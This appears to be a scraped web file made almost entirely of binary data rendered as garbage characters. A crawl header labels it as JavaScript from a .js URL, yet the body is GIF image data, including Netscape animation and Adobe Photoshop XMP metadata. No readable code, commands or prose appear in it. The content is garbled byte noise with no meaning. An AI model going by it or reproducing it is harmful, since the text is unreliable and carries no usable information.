8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
��+��-�������-� ri��G{�p�{	K���� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js
body_size: 219180
content:
GIF89a� � �� ����sW�kS�cJ��w+)-�R8����������j�h4&��ܹzdո�rik����ZD��ՈRC-LKM������H!��ʽ��v7&��杖����������ѩ���Ӧ��Ƅi̙�ʌt�fTj��xfX����Źv���j�iu���zfGDhB6������)3E�zt8FY���MVgySG�ud����J2�tj$Y1%������vYV��je9/����sY�z��cJU)�����t�cX�R9Xfu�id�vhX73�:bH&!�wxwJB�{ceTT�B)�kS�Js�����������{�ZP̔z"1�T:UC<?f+�������jc���zB)4!���hTH��֨��4E6�����񈄆�zq�iI�{ZNbR=46�9(h\`�BV���½��Mg��燗�q�y?<D��쩆l������"�ZS�iv��������JB�jf�����z��ٜ��s91�tXF2*�Yh�vZ������������Ƈ[̑g�j|��U��ϷsJ�zz���hS8'c( �=J����FEɖ�����G)�dH���ɩ�yS9�V\�wK`IS�����bjB)�kt��ּ���bktJU��ߺ����k�i{֔e���NR))���J9���{B1�ZA�J9{J9�J1�B1sB1�RB����J1�ZJ�ZB�ZJ���{J1���sB9���rJ9����RB���{B9�B2����������B��RK@������B9qJ1֔}������c9=)+�PN�������JR�}�\�:i�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.566ebc5b4, 2022/05/09-08:25:55        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9a5b4929-745a-48ae-a153-0869a4186549" xmpMM:DocumentID="xmp.did:C46BF701C19711EFB342C4361A51F7AD" xmpMM:InstanceID="xmp.iid:C46BF700C19711EFB342C4361A51F7AD" xmp:CreatorTool="Adobe Photoshop 23.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3fa4215e-9d70-430d-8523-47b57f261970" stRef:documentID="adobe:docid:photoshop:237f281c-7cd7-8e4e-9287-547c8c1c51ff"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEA�"aԘ���� %0I��I%iа�r������93&3�7�9���Ξ7���L�KkXT��G�F�!pH�ᗪX�̧��D�/nĘdY��h�y�$˖,cҐ9�N�9o�c�N�_�C9 H@���O1�
� ���X�
T0���-���a>.^!u�jq,َgC�5��I�qW�d�Ү͛��ι�3p	�xP����+4�i�XN�`q��a�d��'KA��[�p��z�׋a�zT���k�,��=w&��ys�J���']�Esp�SL<�20B|��
б݅�y ae[3^y�y��DQ�� e���H,�|��v~6��o�'�3�,�H��EAq�M$7��GM��!ql�Pfn'�URV����y�X�����zg�(�{��W}t�d�^����x��H��nR�A�q��p`A|��ǀx0(�Y�U����:4�#\� j�b� ��ryޙ*�TҚ.��mr�$[�y�'�9q#�0� �J��TPG���U�@C��d�2���>_|��?^��4.I$aD�`���-� ̨�e���I��k(�$�l��7��9c#O�p��0sDB�"k�!�{� ל3�.����:)���y@�|��f�4.0�	'���\����ڂjy��������h�7���3c�����GTQu���!xp]��ǀNmx鶚r�E�Y�]�,в .�,�4��l0�p�����)���3�0�:�m��ʛ��z�� `�'�xR@t!C�0�P�A��L.٨2�I�E�U�!�_`���A��}�ß����**�"�3���xH�3�J��9�����?1� � r"����(�P ��]Di�2��w�e*����� ,Uj
��" �$o���p<TYp:��ª$�^�[���q�{���z�#f�a8`�fpJ�]��O'?
�A~�b�������dl�R��a@	�,	ـ�8���e#	w;�v�#�hp��N/��L5�!����ͨ�Q�����$s��)�ď
J�@2�a�A������u:%}�3[�]��`�*y@#�w� �0l#	'�b6���dcx[Le�# N�c2��@2=�Q����l"���hW7� �A	��k�@�`�fR	J84	I<T�Q�z$g�p!Yh�&��p�} [M�
 ��ml㝠�"�S�,�0��+�g��1��#��-���W7
OV��=�B(�
p9,(~>,�F�C *rbX��
�� lao��v(�y��iV�0kL@7}g(�Y���eGp�6�a<�� U�DQ ���}��P=�|dtЪ��NX�	7�G	!�a)]����g�r��h"٨����;SP�ܖȶѡ�BYU���	�ÝC�	�r��\���$�fkhc� F�7��d$�)�HКܤ>�)�䘶����s�'�ƠFկl<b5�*?g�*�!#�T��9�-���
]�97�L�Ԡ;'`�m�ӝ��̂�����8�`5����ȼ�%�������~&�¿�oWx��ư$�@gl�}���*�٢���C��M�adXB)�d���c��f:�
?l�nF3��Nm����$�N�V�z�4����6vp��X��Q�TGh�%F7��c{���d�:k��_l������/��*��@9�$��n�����W�	+^�ƌ�gh��p�s�S���n�pY��6�Fh����LQ�4����Ro��ۛ:�a
rPk��'}�lF���kM�&�
H��Al�u;^h��y�na���q_������ą�!jh�	�p��q�S��������@^�� \ (Q�åf�l4I�b��+�7�ÓQ,0�E�9��C�����l�rY����A	fH�ę)/��˹��� ��4�� ���0�1��e6��s�W6��nX��\��m�� o��WL
�Y�"��I������M�����#>�4��"�"�M��l�.����f��-�0�N�a�'�2w�E@�T��7�IpX��Ϡ�4�qfI@7�������#�R�A&�@�%h�&�,TE>U�҉r:�3�4&�ZR�/��ݼ�F�#+�i�`r;X��K?j�n����ҙ��A��uh��
0�a�����S�gvB4�a�6b��`�#P�M�E
